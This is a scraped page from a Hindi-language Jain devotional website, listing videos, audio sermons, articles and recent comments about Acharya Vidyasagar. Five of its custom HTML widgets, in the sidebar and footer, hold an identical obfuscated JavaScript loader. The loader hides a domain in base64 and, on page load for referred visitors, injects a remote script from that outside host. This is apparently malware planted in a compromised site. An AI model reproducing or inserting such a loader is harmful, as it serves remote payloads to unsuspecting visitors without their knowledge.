	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/">दीक्षा समारोह</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/#comments">25 Comments</a></div><div class="meta-item herald-views">26,940 Views</div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="herald_posts_widget-9" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>वीडियो</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-1330 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/paryushan-aarti-10/" title="पार्श्वनाथ भगवान">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/paryushan-aarti-10/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>पार्श्वनाथ भगवान</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">April 3, 2020</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1314 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/bhagwan-aadinath-3/" title="आदिनाथ भगवान (वीडियो)">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/bhagwan-aadinath-3/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>आदिनाथ भगवान (वीडियो)</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">April 3, 2020</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4808 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/digamber-jain-atishay-kshetra-mahaveer/" title="दिगम्बर जैन अतिशय क्षेत्र श्री महावीर">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/digamber-jain-atishay-kshetra-mahaveer/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>दिगम्बर जैन अतिशय क्षेत्र श्री महावीर</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">June 8, 2012</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4799 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/jain-siddha-kshetra-bawangaja/" title="जैन वीडियो: जैन सिद्ध क्षेत्र बावनगजा">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/jain-siddha-kshetra-bawangaja/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>जैन वीडियो: जैन सिद्ध क्षेत्र बावनगजा</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">June 8, 2012</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1328 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/shantinath-bhagwan-paryushan-aarti/" title="शांतिनाथ भगवान">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/shantinath-bhagwan-paryushan-aarti/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>शांतिनाथ भगवान</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">April 3, 2010</span></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="herald_posts_widget-8" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>ऑडियो</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-17684 post type-post status-publish format-audio has-post-thumbnail hentry category-19 tag-acharyashr tag-shantidhara-audio tag-vidyasagar-ji tag-30 tag-292 tag-293 tag-208 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/" title="आचार्यश्री के मुखारविंद से सुनें शांतिधारा">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-300x225.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164.jpg 740w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>आचार्यश्री के मुखारविंद से सुनें शांतिधारा</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">June 1, 2018</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-17542 post type-post status-publish format-audio hentry category-19 category-7 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/" title="परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना">
				<img src="https://www.vidyasagar.net/wp-content/uploads/2017/11/vidyasagar_featured.jpg" alt="परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">March 19, 2018</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-15954 post type-post status-publish format-audio has-post-thumbnail hentry category-19 category-7 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/education-system-pravachan-audio/" title="शिक्षा पद्धति">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/acharyagrretingsm-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/acharyagrretingsm-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/acharyagrretingsm-111x83.jpg 111w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/education-system-pravachan-audio/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>शिक्षा पद्धति</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">November 22, 2017</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-8473 post type-post status-publish format-audio has-post-thumbnail hentry category-19 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/kshamasagarji-pravachan-santhara-sallekhna/" title="सल्लेखना पर क्षमासागरजी महाराज के अमूल्य प्रवचन">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-230x168.jpg 230w, https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/kshamasagarji-pravachan-santhara-sallekhna/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>सल्लेखना पर क्षमासागरजी महाराज के अमूल्य प्रवचन</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">August 21, 2015</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4816 post type-post status-publish format-audio has-post-thumbnail hentry category-19 category-7 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/nikhil-jain/" title="श्री निखिल जैन">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/nikhil-jain/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>श्री निखिल जैन</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">June 13, 2012</span></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
					<div class="herald-sticky">
				<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
	</div>


			</div>	
		</article>
	</div>

	</div>

	
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/XEKN05YrUxg?rel=0" width="350" height="280" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="herald_posts_widget-6" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>सुर्खियों में</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-20 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharyashri/" title="आचार्यश्री">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/thumb42-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharyashri/">आचार्यश्री</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/acharyashri/#comments">247 Comments</a></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1124 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/" title="मुनि श्री 108 सुधासागर जी महाराज">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/#comments">50 Comments</a></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-78 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/" title="आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/#comments">46 Comments</a></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="recent-comments-4" class="widget widget_recent_comments"><h4 class="widget-title h6"><span>त्वरित टिप्पणी</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Samprada jain</span> on <a href="https://www.vidyasagar.net/jain-calendar/comment-page-1/#comment-12531">कैलेंडर-2026</a></li><li class="recentcomments"><span class="comment-author-link">Apurva</span> on <a href="https://www.vidyasagar.net/jain-calendar/comment-page-1/#comment-12530">कैलेंडर-2026</a></li><li class="recentcomments"><span class="comment-author-link">Rupesh</span> on <a href="https://www.vidyasagar.net/indore-panchkalyanak-vidsyasagar-live-broadcast/comment-page-1/#comment-12527">आचार्यश्री प्रवचन</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.artycraftstore.in/' rel='external nofollow' class='url'>Saurabh Jain</a></span> on <a href="https://www.vidyasagar.net/baby-names-girls/comment-page-1/#comment-12526">बालिका</a></li><li class="recentcomments"><span class="comment-author-link">suhali</span> on <a href="https://www.vidyasagar.net/acharyashri-indore-pravas-2020/comment-page-1/#comment-12525">आचार्य श्री : इंदौर &#8211; महत्वपूर्ण जानकारियां</a></li></ul></div><div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="herald_posts_widget-10" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>आलेख</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-19703 post type-post status-publish format-standard has-post-thumbnail hentry category-125">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/unique-saint-vidyasagar-in-favor-of-indianness/" title="भारतीयता के पक्षधर अद्वितीय संत विद्यासागर">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2020/07/vidya-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2020/07/vidya-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2020/07/vidya-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2020/07/vidya-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/unique-saint-vidyasagar-in-favor-of-indianness/">भारतीयता के पक्षधर अद्वितीय संत विद्यासागर</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">January 1, 2024</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-21249 post type-post status-publish format-standard has-post-thumbnail hentry category-125">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/ashtahnika-parv/" title="अष्टान्हिका पर्व का महत्व">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-74x55.jpeg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-74x55.jpeg 74w, https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-1024x742.jpeg 1024w, https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-111x83.jpeg 111w, https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-215x161.jpeg 215w, https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-300x225.jpeg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/ashtahnika-parv/">अष्टान्हिका पर्व का महत्व</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">December 21, 2023</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-125">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/jain-bhajan-jiya-kab-tak-uljhega-sansar/" title="जैन भजन &#8211; जिया कब तक उलझेगा संसार विकल्पों में">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-300x225.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-550x412.jpg 550w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-559x412.jpg 559w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/jain-bhajan-jiya-kab-tak-uljhega-sansar/">जैन भजन &#8211; जिया कब तक उलझेगा संसार विकल्पों में</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">November 2, 2022</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-20269 post type-post status-publish format-standard has-post-thumbnail hentry category-125">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/jinshashan-ke-solah-shrangar-jain-dharm/" title="जिनशासन के सोलह शृंगार- 16 महासतियाँ">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-355x259.jpg 355w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
